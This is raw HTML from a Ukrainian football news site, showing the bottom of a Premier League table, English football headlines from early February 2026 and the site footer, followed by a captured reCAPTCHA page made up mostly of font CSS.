			<td class="games">24</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>18</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/48.png" alt="Вест Гем" /></span>
    
                <a href="https://football.ua/club/48-west-ham.html">Вест Гем</a>
            </td>
			<td class="games">24</td>
			<td class="score">20</td>
		</tr>
                
    

        <tr >
			<td>19</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/432.png" alt="Бернлі" /></span>
    
                <a href="https://football.ua/club/432-burnley.html">Бернлі</a>
            </td>
			<td class="games">23</td>
			<td class="score">15</td>
		</tr>
                
    

        <tr >
			<td>20</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/448.png" alt="Вулвергемптон" /></span>
    
                <a href="https://football.ua/club/448-vulverkhehmpton.html">Вулвергемптон</a>
            </td>
			<td class="games">24</td>
			<td class="score">8</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/england/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div>

<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Англія. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
		<li>
			<div class="time">00:00</div>
        
            <a  href="https://football.ua/england/572662-semenjjo-zabiv-u-chotirokh-iz-pjati-pershikh-matchiv-za-manchester-siti-ta-povtoriv-dosjagnennja-adebajjora.html">
        Семеньйо забив у чотирьох із п’яти перших матчів за Манчестер Сіті та повторив досягнення Адебайора
            </a>
		</li>
    
        <li class="news-date">01 лютого 2026</li>
        
		<li>
			<div class="time important-time">22:40</div>
        
            <a  href="https://football.ua/england/572659-gvardiola-rozkritikuvav-var-pislja-spirnogo-gola-solanke-u-matchi-z-tottengemom.html">
        Гвардіола розкритикував VAR після суперечливого голу Соланке в матчі з Тоттенгемом
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:20</div>
        
            <a  href="https://football.ua/england/572658-sheshko-karrik-dav-nam-svobodu-na-poli.html">
        Шешко: Каррік дав нам свободу на полі
            </a>
		</li>
    
		<li>
			<div class="time">20:54</div>
        
            <a  href="https://football.ua/england/572654-karrik-old-trafford-ce-osoblive-misce-i-tut-vidbuvajutsja-osoblivi-rechi.html">
        Каррік: Олд Траффорд &mdash; це особливе місце, і тут відбуваються особливі речі
            </a>
		</li>
    
		<li>
			<div class="time important-time">20:32</div>
        
            <a  href="https://football.ua/england/572652-solanke-skorpionom-udariv-po-chempionskikh-ambicijakh-manchester-siti.html">
        Соланке скорпіоном ударив по чемпіонських амбіціях Манчестер Сіті
            </a>
		</li>
    
		<li>
			<div class="time">20:16</div>
        
            <a  href="https://football.ua/england/572651-trener-fulgema-silva-v-momenti-z-penalti-suddja-prijjnjav-zhakhlive-rishennja.html">
        Тренер Фулгема Сілва: В моменті з пенальті, суддя прийняв жахливе рішення
            </a>
		</li>
    
		<li>
			<div class="time">18:45</div>
        
            <a  href="https://football.ua/england/572645-trener-votforda-podav-u-vidstavku.html">
        Тренер Вотфорда подав у відставку
            </a>
		</li>
    
		<li>
			<div class="time important-time">18:08</div>
        
            <a  href="https://football.ua/england/572641-apl-manchester-junajjted-virvav-peremogu-u-fulgema-brentford-u-menshosti-zdolav-aston-villu.html">
        АПЛ: Манчестер Юнайтед вирвав перемогу у Фулгема, Брентфорд у меншості здолав Астон Віллу
            </a>
		</li>
    
		<li>
			<div class="time">15:25</div>
        
            <a  href="https://football.ua/england/572630-rajjs-zaklikav-gravciv-arsenala-vpisati-svoji-imena-v-istoriju.html">
        Райс закликав гравців Арсенала вписати свої імена в історію
            </a>
		</li>
    
		<li>
			<div class="time">15:02</div>
        
            <a  href="https://football.ua/england/572628-trener-manchester-siti-porivnjav-mizh-soboju-gvardiolu-ta-tajjgera-vudsa.html">
        Тренер Манчестер Сіті порівняв між собою Гвардіолу та Тайгера Вудса
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f6979280b69099998294979a9ad88397">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="640d0a020b24020b0b10060508084a1105">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    </form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=16d88lglbu77
body_size: 49215
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
